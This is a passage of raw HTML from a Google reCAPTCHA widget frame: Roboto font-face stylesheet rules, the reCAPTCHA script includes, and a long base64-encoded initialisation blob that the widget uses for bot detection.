  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7wyTE556jgWnaRssk7Sfcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7wyTE556jgWnaRssk7Sfcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7wyTE556jgWnaRssk7Sfcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DuTbCncKCwpEbwpQMIA5jc8K/[base64]/Di2Aaw4pLBiIrUAF4wrFhw7DChQLDsxrCjUt3w4EMwpA3w6RFX8KoIn3DlkjDrsKYwo5HHllowq/CiDY1VcOUcMK6KMOKPl4iEcKiOT9mwoY3wqNLf8KGwrfCgMK2WcOxw4/DkHp6FkHCgXjDscKLckHDr8OgRgVYEMOywosLAFjDlmjCqSbDh8KNDGPCoMOjwo07Aj03EFbDmSjCicOxAglXw7h2CjfDrcKww4hDw5sAVcKbw5s9wpLCh8Omw4sQLVB1fwrDlsKpEw3ChMKJw5/CusKXw5sNPMOYU0hCfhHDncOLwrtWM2PCsMKNwopAaBdKwo8+Mn7DpwHCkUkBw4rDqH3CoMKcE8Kgw409w4c2RjAIeTV3w6DDsA1Bw63CuBzCnwhfWzvCvcOGcU7Ct8OpWMOzwqANwpnCkVBzwoASw4BIw6HCpsOkZX/Ch8KCw6HDhDvDvMOHw4vDgMKQZMKRw7fDlQApOsOHw4ZjFmslwprDizHDgzcJAnrClBnCmUhAPsO5JwEywqgFw6tdwo/CkQfDmjfChcOcaEZ0d8O/ZzvDsH02DE0+wrjDksOyJx9OScKpf8K+w4Izw6LDhMOGw7R0FDUZGFRvG8Oye8KtVcOJLQHDn2vDsmzCv3lQGD0qwptgFF/Dul0cEcKhwrcFT8K8w5RGwo9qw4fCnMKfwpbDlTTDql3CrzpNw5ZswrXDgcOUw4vCshwHwr3DvGvCkcKYw6AHw6jCpULCuQBUfVYUJQfCo8KRwqpdwpbDiBLDsMO/wroEw4PDqsKTJcKXDsOTCTTCgjg8w6fCkcOtwpHDi8OOHMOpKAQnwrdzK0TDl8OjwoJiw5zDiHjDlnfCgcOkeMO9w5E7w6hIVkPDsBjDriFyXCPCmn7DvsKxNxLDv3NUw7TCscO1w6fCnk9vw4heDh/CqgN1w5bDocOtBMOaTS0DNxnCiRPCuMO9wqvDhcOCwrvDgcO7wpFQw7rCusORcidiwrRJwpXDoFnDoMOZw6Ina8Oqw6kZJcKXw5x8w7IVEHTDi8K3KsK6fcOmwr/DmMO6wp0oeVcYw4DDmGFvFXLCr8O4OzpZwrLDp8KZwpotfcOdBFUWNsK0OMOQwp/ClMKZCsKCwqrDqMKxMsOfJcOwRQVfw4Y/Txg7Z8OiL2pBchnCrcKUw4w2R0FdAsKBw5XCqjgHAjB/F8KqwoDCi8OmwoPDssKWJMOEw5PDicOIXlLCl8Ofw4/[base64]/[base64]/[base64]/CpTDDmT/CtzEYLEALXFMEw4gow7bCqy3CksKMfGMMOwnDpMKYw5Ucw6J1eS/Cp8O1wrDDvcOWw5/ClALDmsO/w5UpwoLDnsKgw45oLxTCncOWb8KbOcK4ecK7F8KHUMKCdTYFYx7DkVzCksOwbnvCqcK8w7DCp8OXw7TCtBXCiQwiw4vCpFwRZifDm0Yaw67DumTDmURZdiLClVonMcKHwrgiHAnDvsOlKMOew4HClMKMwoLDrcOcwqQlw5oHwpvCv3gbQn8/EsKnwplRw7BCwqguwqjCu8OzMsK/D8Ope3dqfFIQwpNSN8KVIMOtfsO5woYPw7Muw5fCsjJZdsOUw7rCgsONw50dwrnCnmjDjcO7bMKgBEAQSmXCusOOw5vDtMOAwq/DsiXDlURPwpYUd8OhwrbDuB7DuMKRTsKpdTvDg8OwV2lbwobDksKBQGHCmTx6wovDsUgEAyR4XW5fwr5FUW5FwrPCuCZPTU/DqnjCj8OGwoBCw7fDgMOpPsOEwrUIwqbCozttwoPChG/CkhM/w6lDw59pT8K+ccOYfcKiwpF6w7jDuEV2wprDmgMJw482w5cHBsO8w4QnHMKAMMOjwrF5N8KCelnDtgLCkMK0w6l/IMO1woTDo1TDvcKHf8OQJ8KewrgLLSVNwpVHwpzChsOWwod9w6pUPHheBBzCtcOya8KCw6vClMOvw4JLwqkrJsKTP1fCmsK6woXCj8OqwrRfFsKqXBHCssKjwpnDu1h8PcKmAAHDgFPCpcO6C3Uew78dG8OlwrrDm01LHC1bwo/CvFDDssKWw7TCpBHCs8OsBhbCs1YYw7ZAw7LCs0LDhsKFwoXCmsK4NEQ7K8OBSzcew4LDrsOFSx0pwqY5wprCpcKNR1o1I8OmwpcBAsKvJCUJw6zDjMOHwoJLfsOtf8K5wp4qw68hP8O+woEfw6HCgMOwNGbCqsK/w6pVwoolw6fDvMKjNnN4BMOfLcK0FWvDiSzDu8KRw7MMwq91wrzCgBcXZlHDssO2w7/DlMOjw5XClSdvEkYIwpYZw6TCph55CXrDsnHDl8OMwpnDmw7Ck8K1Oj/CrMO+Xg3DisKkwpULUsO5w4jCsHXDuMOxPMKGQcOHwrjDoBTCo8KmaMKOw5DDjhYJw64Lc8Ocw4nDjEUnwr4rwqbCmWbDqSIRw6XCj2jDnRsPEMK0ZS7CpnMmJMKEEG4rBsKHEMKVSQjCiR7DhcOfA2Bcw6hGwp0AF8Kww4/Cm8KfDF3CjsONw7Ysw5EswqZaYg7CjcOTwrMYwp/DiyjCpDfCv8OvYMKDbQ1KZx5rw63Doyo5w7rDssKqw5XCtCMPI1jDo8OEBMKNw6ZDW2EiSsK6McKQHydmWnHDs8O/N2NYwo5awpcYHsKrw7DDq8O9C8OUw7UKRMOmw6bCvHjDnj97f3gHKcO+w5Mlw4dQa0xNwqDDh1rDjcKlNMOaBBjCgMO8wowbwo0ZJcOVP07Do2TCnsO6wolcfMKvWlMqw5fDs8Kpw591wq3DscKmTMKwClF1w5d1A0AAwoljwoXDjRzDgRLCjcKFworDvMKFfQ/DgsKDDHthw47CnxIPwokURiNgw4nCgMOHw7bDtsKyfMKCwoDCnMO4W8OFbsOvAsOKw64jVMOtLcK3EsOUO1jDrn3CpWjDo8OlFzLDvMKdIVLDtMObKMKmYcKhMsO/wrLDgmTDpsOJwoU6H8K6MMO9B0AAVsONw4DCqsKcw4AawpnDlSrDhcO3ZTjCgsKjW2w/wpDDh8KDw7kBw57CoG3Dn8OIw6Qbwp3Cu8KvIsOHwo8xZ1sQCmrDpcKdFcKKw63Cn1TDgcKiwo3ClsKVwpTDjQ8KIRbCkiXCoFUjABdBwo5wC8K/[base64]/WsOIYWbDmMOxwq/DiMOPG8Odb1zDhXVfZsKwcEQCw57Ci1TDi8OEw415IjBfw7k6w6zCjMKCwpPDiMKpw5NzIcOYw6xpwofDtcOVTMKswqwpZn/CrTDDq8OLwozDr3YNwpgtccOmwr/DrMKHRMOawohZw63CqVUPJAQ3LE4vBEfCsMO7wrJ/cDXDtMOhLF3Dh35kw7LDtsKIwo7ClsK6Tk1UHCNMFUAQb3bDoMOlIwQlwqbDkQ3CqMOdFnBcwooHwol/wpzClMKJw79zcEJMJcOjZTcUwo0GW8KpFh/[base64]/CgsOBwovDs8KeegNuw4BXPR1OAyfCuA1zXxl8wqHDmEQfKnleZ8KDwqTDrcKlw7/[base64]/[base64]/DucOQw6zCmsOeU8KpPkMkwpNBXAXCssOiW3zCt8OpEMK2QWnCk8KrcwAAJcKkb2nCvMKUUsKQwrvDmRtwwozCkm5/OsKjHsOiQh0PwrDDmzx/w7AeGxI/bWAiKcORd1wQwqsbw5nCoFANQxvDrjTClMKwIwQTw45swolnG8OsI2x+w5/[base64]/wpdWHsOPY8OZw7vDjMKYw73Djig4e8K2I33DnkoNCi0lw5ZgZ0BTSsKOEUxbU3JSf0V6Th4tMcO/HQd5wrXDp1jDhMKcw7Mow5LDhwDDqlJ0fcKcw7HCsUw9LcKSKmXCucOqwp0Rw7DCgWwGwqvDisO8w6DDl8OPI8K8wqzCnlZyP8OKwo9MwrgbwqUnLXEnO2IaLcOgwrHCsMK/DMOIwrPCuCl3wqfCjmEZwp4NwpsOw7l9YcOFbMKxwrkYcsKZwqZFDGQIwpwGS0NLw4xCEcOow6rClDXDl8Kgw6jCnhDCtX/[base64]/[base64]/CscKxwoRsWUbDg8KXWALDhMKKQ8OYwpHChw4swozCpxtKw6wtS8O+M1fCq3/DlxPCo8KuO8OUwpsKfsOpEsO/JMO2KMObQHTDuBljTcKtQMKcUUsGw53DrsO6wqcxAsKgaHXDosOLw4nCg14VWMOnwrJYwqQiw7PCoU8PE8K5woFFMsOCwpcpe0Bkw7PDtsKeFcK/w5DCjsOBB8OTESbDl8KFwo1EwoXCocK8w7vDvcKTfcOhNDYuw5o7R8KARcOxbz8qwrICFwnDkWQVHVUIw4fCpcKBwrQvwo7DpsKgXBrCp3/CgMKQMcKuw5/CnEvCocOdPsO1EMOtQVBaw64iRMKXUsOCMsK0w5TCvAvDo8K3w6QfD8OIOW7DkkF1wps3bsOPMyNZRMO2wqRBdHzComTDt1XCrCnCoXFEwo4ow6HDgBHCpHQLwqNcw7PCsBnDkcK9UXnCoEDClsO/[base64]/ZsO7w7LCvxkiwrnDhsKxR8KcwrFWwonDmUdCwp3Cs8KhT8O5BcKcwp/CsMKGE8O3wrBfwrjDlMK2dWcAwozDhjxOw6oDbVB/[base64]/w57ChMKyw5LDrcK4dMOzw4fCk8OAw6XCkMKZw54pwpdGRhQcHsKjwobDjsOgH05BHVwEw5saFCfClMOoPcOfw77ClcOnw7rDusOFHMONXCPDusKLR8KTRibCt8K3woR4wp/Dm8OWw67CnQPChWvCjMKsST/Dqk/[base64]/woTDm8K/w7nDv3bCrDERVAV/GsKXInXDq3cdw7HCtcKEM8O5wrZ1M8KvwpnCmsK5wot4w5HDhMOLw43CqsKkHsKJQGvCo8KIw5TDpiXDoRTCqcOowpLDnGdgwoABwqtBwrrDqMK6Tl9JUwfDmMKiL3PDgcKZw7DDvUgVw5PDrlXDiMKEwrbCqU/[base64]/DtMKbHFspVDlQw5LCowVtwrPDq8KnUw3Cr8KCw63DsWbDjzDCncOWwqnCu8KLw4QWXMOwwpTCjhjCvlnCtSDCgiNiwpFkw63Dj0nDiBw8GMKDb8Kpw7xpw790MyPCtxRmwrdcHMK/[base64]/DrHbCjsK/w4XCgMKJMsO0wovCvsO5QWjDgGTDqHDDjMOmL8O+wpHDuMKWwr/DvcKjKSNPw6B0wpHDhW9VwpLCl8O3w4Mfw49XwrHCjsKjY3rDmw/[base64]/DkMOJVcKcMXrCt3crU8OTQUx4UsK0wojDlCPClxYmw7Rlwo3ClsKPw450TMKRwq5/w60adBwowpl6AkUYw6vDsATDmsOKD8O0E8OlB2YyWlM1wo/Cl8OrwqlPWMO2woY+w4ZTw53Cv8OGGgdhMnjCv8Olw4DCg2zDhsONQsKRDcOFUzLCvsKpMMOVQ8OYGz7DvUkjWW/Dt8O0A8Kjw7XCgMKVLsOQw7kVw6wEwpjDoANjZx7Dp3XChx1LDcKkRsKNS8OwPsKzLcO9wogrw4XCiSvCkMOUWMOUwr3Cr3vCtsOgw4pSUUkOw6QiwoHClxvCoRHDmiE4S8OMQcOZw4xEJ8Kyw75mUn7DlXEswpnDnyvClE95UhrDqMOVFcOiE8OmwoY5w7VeO8O/HVoHwpjDiMOtwrDDscKOCHsHE8Omc8KZw6nDkMOILsKAPsKJwoRJOcO2ZMOcXsOIYsOzQMO4wp7CiRZyw6JCcsKrL1YDJ8KnwqfDoh7CkA8zw6vCq17CscOnw4HDky7CssORwq/DrsKwf8OrFSzDvMOLFcK0HT57QmFWfAHCn0Byw7TCmVXDu23Cg8ORGMK0LHAtdGjDu8Kcw4YqFiXCisKlwqLDgcKnw6Z7HcKswrtqfsKiKMO+ecOpwqTDm8OhLTDCngROH3gDwpsJR8OmdgQCRcOswpLCqcOQwpx3Z8O2woTDkwELw4bDvsO/w6DCusKywr9OwqHCpG7DgQPCm8KxwqbCpMOFwrrCo8OOwoXCnsKRXT8MEcKPw4pkwo4kRUvCv37CscK2wrzDqsOsHsK3wrPCgsOpBWMNY1AsdMKRQ8Ocw77DrW3CkhMrwqvClsK+w7jDqn/Do0PDuEfCjkDCpk4zw5I+wr81w6xbwrzDiRUTwpVgw53CgcKSNMOWw7NQacK3w7XChHzCgWUCenR4dMOATxXDnsKCw65KAArDjcKncMO7ZhIvwoMZHCg/AS4dwpJXcX4ww6cmw7FwYsOnw4M0IcOWwqvCkmV4SMKNwqHCt8OCV8OiYMO4K3jDksKKwpEGwpxxwpl5ZMOKw59/w4nCpsK/TsKXMGLCksOqwpDCgcK5asOEP8O0w7U5wrkRa2g2wpvDi8OwwpLCvRXDg8Otw5Ygw4fDrEjCuR5XD8KXwq3Ckhl5LWHCulAzFMKbIsK7GcK2PHjDnx1/woHCo8OYFGjCrUAwfcKrBsKTwqQRYWfDvCtgwq/ChilWwrTDniI0UMK6F8OhEGDCv8ObwoTDqwTDs2syQcOYw4XDnMOvLw/CjsKeDcO0w4IFe3PDs3QUw47Dg28kw5R2wrd6wp7CssKlwoXDrA0ywqjDij0vNcKPICsYcMOnL2dOwq07wrUfATTCh1nCqsOiw7FVw6vClsO5w5Ndw6Nbw61aw7/[base64]/CscORw4DChSXDqy1JwqgxQsKbw58ewqvCvcOUGRLCo8KwwoIpGQ1Dw6MQOhVSw6FfbsKdwrHDv8OoQ2A2GlDDnMKow6/DskLCi8KbWsKDIEzDiMKALBPCvld3ZhhUacOQw6zCisKwwqDDpRk3B8KSCF3CvFQIwpBNwrvClcKRESt1OcKWUMKqVQ3DqxnCu8OpKVZ3f0Mbwo/[base64]/w6RMw5HCmSx3WcK1SDUhZ3nCpwPCvyZ3wogiw6rDusOBfMOaQkEDbcOiB8K/w6UDwrw8FCfDsXojBcKjEz3Cg2zCusK0wowmZMKLY8O/w5tWwr5kw4TDmBdgwosCwrNpEMOsD3ZywpHCv8KzcRDDscKnwoltwpRAwqonXWXChlrDj3vDpy8AExZId8K2LsOWw4AdK1/[base64]/YsO0w6bCuw/DjcKoXMOxfsOVwqARwqhDNxc4w7LCuE3CrMOiOMOtw4FewpkEJ8Omw70jw6fDjDYBbQQxVDVjw41/T8Kvw4how6zDjcO1w7APw6fDu2XCjsOawonDl2TDpyY9w68mdSbDn2BjwrTDsHfCog/DqMOgwozCjsKyCcKawqZTwrUya2NMQmhkw4RJw7jDkm/DjcOiwrjCvcK7woTDs8KqdFYDExcyEGxVKWLDnMKowqcBw5xbI8K/RMOGw4bDr8KkGcO+wpPDkX8AM8OqJEPCr24Mw5bDpCLCtUs5SMO3woJRw4DCo01oMiDDjsKlw6ciU8K5w5zDgcKeXsOYwqouRzvCi0nDiRpkw6rChntGAsKYGH/CqhhBw4AmRMK5IsO3McKfVxkEw7QFw5B3w4kJwodOw6HDr1A+MXxmD8O6w7s7MsOQwrDDscOGP8K7w6TDiV5MIsOWTsKwDGfCtXgnwq8Hw43DojkKQ0JVw5zCvSM6wqBbQMKcI8OKRhYHE2NBwoTCnyNyw6jCoGHCjUfDg8Koa1fCiH9YPcO/wrJDw4AcXcKjEQ9bQMO5V8Obw4dBw65sMxZRKMOIw5/CncKyA8KVFWzCrMOiGsK6wqvDhMONw5guw6zDjsOIwrRsDWkmwrPDhcKkYW7Ds8K/YcOHwoN3A8OjW11fQDjDncOqVsKPwrfCrsOpX2rCkwHDrXXCpRJ8WsOoK8OewpHDpsO9w79owpxuXmVIFsOMwrIlN8OqCCjCr8K+K2/[base64]/DucKBRMO5AznCjcKuEVPDoVhuPgbCvCvCuFEAbsKGD8Onw7vCscKyX8Otw7kQwq85EXZWwoViw5bCoMKvIcK2w7Qmw7UqJMKZw6bDnsOMw6hRFcKcw44lwrbDphnDtcO/w6nCgcO8w4BmbMOfBcKpwo/Crz7CqMOuw7IbGDNUQFvCucK5EEsnMcKObWjCjsKwwqHDtAIDw6rDgUPCp07CmwQUE8KAwrPCu393wpTDkRpMwoTCmXrCnMKEBEhlwofDo8Kmw57DglTCk8OxGMOcWwgWHBt4TcOBw6HDiB5EfSPCqcOWwojDkcO9OMKlw68Day/Cp8ONPSAZwrfDr8Ogw6tvw5w9w4LDm8Obe3RARMOtF8Kww5vCnsO6BsKLw6V6ZsKJwqLDgHlAZ8KsNMK1D8OydcKDCRbCssOxaHgzHEATw6xTHhoEFcKAw50cSzJawpwewqHCvl/DrnFOw5hBNWTDsMOuwp4xCsOzwqIuwrTDp1zCnDcuBV7DlcKvDcKtRnHDqgTCtTYWw73DhFIzEMODwoBEV2/[base64]/Ngk2JGdpw7J/E8OYworDpcOMwpLDg2/DuDXCrcO1C8KiPm5uwpNlNzJQXMOVw6E2RcK/w7bCiMO9PHsNQsKMwp3Dpkh8wp3DgS/CgQAcw6hRJi0fw4PDlVccImbCj29rw4/CiXfChkEFwq9bDMOfwp7DlRjDjMKKw4IlwrPCt3hXwqVhYsOTdMKjR8KDflPDghZfCAw3HsOfXS81w7LCrRvDm8Kiw4TCkcKyfiAHw59uw6BfRlwKw5DDgzTCjsKIMV7CgG3CqlrCvsKzOFYBP3gTwpHCucOLOsO/wrXCgMKbMcKHVsOoZkXCm8OjPF3CvcO0HSVFw7MVbBc0w7F1w5QCZsOTwrEIwozCusKOwpgxNh3Dt01lGy3DsB/DtcOUw7/Du8KUc8K8wprDhgtFw6ZRGMKnw5l0aV/CncKTQMO7wrQvwp96AXE9GcOOw4fDmsO6b8KZKsOLw6DCmgM0w4LChMKiJ8KxMBjDg0MiwqrDn8KXwprDkMOkw4M/CMOdw6ABMMKWO3UwwoPDgw0ATF4gEh3DoGnDvgN2dWTCksOiwqhASMKZHhhXw79idsOwwo9bwobCtT0bJsKqwoFpD8Onw7subVtVw74Nwqocwr7DtcKcw6/Dmko6w6RRw5LCgi00T8KRwqB0XcK5GnfCvBbDjGcWdsKjQnzCly5SHcK7BsKCw5rCtzzDmHNDwp08wotPw4FBw7PDrsOXw4vDtcK/[base64]/CsWHCsHLCln8SHsOUfcORQ0PCqXzDpwHDjVLDnMOrb8OEwpTDoMONwoUyZ2DDksOcEsKrwrLCvcKuG8KcRTFceUXDscO/M8OeAhICw5dlwrXDgWs6wo/DpsKQwrQWw6gFeFsfIixLwqhvwrrDq1FkQsKVw5rChzcVAALDmSB/K8KOccO1Lz7DlcO0wrU+DsKrCgFTwrI9w7zDu8OyITnChWfDq8KXX0Quw7zCk8Kjw7TCn8O+wpfCmlMZwpXCrzXCqsO5Gld/YSkJwqrCvcOqw43CmcK+w6wsbAB2Cl4qwo3DiEPDuGzDu8Olw6/Dg8KDd1rDpHbCsMOMw4zDrcK0wr9+SGLCjxUOAx/CssO7HnrCnVDCh8KFwrPCsGoLdytjw43DgHvClDxaKUlaw7rDtxtLSz9BFsKiMcOUHhTCjcK3fMOdwrIUamE7wofClMObOMKIXh4JPMOhw4nCjlLCnwg1w7zDscKGwofCssOJw63CnsKCwqkCw7HCm8OGI8KPwq/Cmyl/w6wLCnDCvsK6w5XDj8KiLMOFZmjDl8ORfT7DtmbDisKdw741LcKCw6fChVHClcKrThhRNsK8asKzwoPDrcK/wqc4w6zDvXI0w5HDqcOLw5BJEMOuccKtbhDCt8OsAsKcwoMJLmcNHMKSw4BswqdkIMK2LsK9w4nCs1HCv8KFIcOTRFbDrcOKScK/FsOAw6F2wr/CocOGHTgXa8KUNgdbw71/w4pPBHYNf8OeYTZGY8KnZQvDu3bCtsKJw7pfw7LCncKew7DClcKmcyouwqheWMKpBybDrsKFwqJTfy5OwrzCkm3DhikMMcOgwrMPwqJKc8K+fcOwwrzDp1VqUjsIDjDDt1XDu2/CucOIw5jDpsKEX8OsCVdNw53DtiQiRcKkw4bCjREPL0nDowVUwpItA8KlCW/[base64]/[base64]/[base64]/NcOoAMOYw7/Dg8OAQ34kwoEzH3BnLMKLw5/CnyrDncKRwpUMfMKHLRMTw7jDtgPDpBzCjk7CkcO6wpRJf8O4wrrCnsOuTcKqwo1Xw7HCrELDk8OKUcKwwrsEwp5CVXk2wr7Ci8ObRGxkwqg4w4TCpngaw5UnFicBw7A/wobCkcOcIWAsRQ/CqsO+wrxyb8OyworDuMKpBcK8YcOWK8K2PRbCqsK7wovDu8O+KRQBbl/[base64]/[base64]/CnzZ3w7EpwoxDMgAcw49JVAjDhAEiw6jDn8OXfDZRwqhKwpEvwobDnD/CmzTCqcKdw7PCnMKIexVYRcOuwrPDowrCojI+CcO9HcKrw7kVB8ODwrfCmsKhwqTDnsKzDElwNhnDo3XCmcO6woTCqyE4w47Dl8OAKyTCkMK5BsOvEcO/w7jDnDPDsnprcnLCgFE2wqnDhTJnc8KOLcKGZSXDlF3CrTgfQsO9Q8OSwpvDgzs0w4LDtcOnw4JfJV7Dj0p+QGDDjiJnwrzDgCTCqCDCnDlNwqAMwpLCvVl8FWUtT8KKEmBwacObwrgvw6c8w68vwrwCPirDpwMqFMO4dcKRw4/Cm8Okw6XCgWMSVcOQw74IcMO/AEIhfmllwoEew4gjwrnDjMK1ZcOrw53DscKhZT8QNHTDh8OxwosYw4Znwr7DkRjCtsKKwoZUwpjDoi/Co8O6PCQwHCXDm8ObWgUBw5fDkVHDg8OOw7M3b2YHw7NlFcKMGcOrw6EPw5oxJ8KrwozCpcKMFsOtwp1CJTrCqURyF8KjVTTClFknwrTCpmITw7t/M8KxWF7CuwbDi8OYJlDCvkwAw61VVsK0L8KLbXIMS0/DvUHCu8KXU1TCtUTDg0hxN8O6w6hEwpDCisKIc3E4BWFMRcOkw7fCq8O6wqTDqHxaw5NXNH3CtMOEJW7Dp8OMw7gPJsO/w6nClQ46AMO2OnDDnhDCt8KgDy5sw79deEjDkV8CwqvCrVvChUBWwoN6wq3DtSRQUsOCAMKVw5QLw5sdwo0ew4bDjsKOwobDgw3ChsObHVTDkcOASMK/[base64]/DgMObw5zCgMKcwpXCoETConLDtsONc1nCpsOlUwLDv8OWwrvCh2LDgcOSJyDCusKwP8KZwovClRjDiB9CwqsCNnnCvcOFCMKTfsOwUcO0DsKkwoY3Q3PCgT/DrsKIM8KVw7DDlyzCkk4jw6LCisOJwpnCrsO/[base64]/[base64]/DkcOLO15iwpM1wqXCtMKWw6A/W0Z5RsOLUiLCisOgPFrCo8K+dMK7ClnChjJWccOOw7nDhx7Dl8OVFGEQwoBYwro/wppzJXUpwrN+w6jDoUN+AMOlSMKUwqlFXgMTHkrDhDN6woLDnk3DpMKUdWHDgsOaIcOIwoPDlMOvL8O5P8OrH1HCtMOtCixkw4gBQ8KLG8OxwqbChR4/ZQ/Duw0+wpJrwrUCOS4TJ8KNccKywoUfwr0Lw5lFVsKKwrZkw79nQcKJVsKrwpo2w7HCpMOFETFlABrCncOXwrfDqMOrw6nDmcKZwp1iK2vDv8OZfsOSwrLDqiFTesO9w4lVO1zCtsO7wpvDrQXCosKoHRDCiy/CslVyQcOoAATDlMO0w6IKwoPDgnFnUEwxRsKtwrsmCsOww6ExC3jCqsOpI07Dl8O0w6Bvw7nDp8O1w5xybwUow4nCmGh6w5NXBCwXw4bCpcKGw7/[base64]/CkV/CjcOVwrtswr7Cmlt7w4XDpsKeRCQmwoTCqynCsSPCnsO6wr/CjUs5wphowpLCr8OQCcKUYsKRWFVCOQgBacOewrwUw7JBRkw2CsOgNHoDBTDCvj95acK1dlQIW8KbDWXDgmvCmFFmw4Nhw5rDkMO6w69Dw6LDphsldQZNw4DDpMOpw4bCih7DkAvDsMKzwrAaw5XDhwRlwp3DvyPDlcO/woHDikoxw4cJw5dSwrvDuU/DjTHDoVzDq8KKdSPDp8K+wqbCr1sn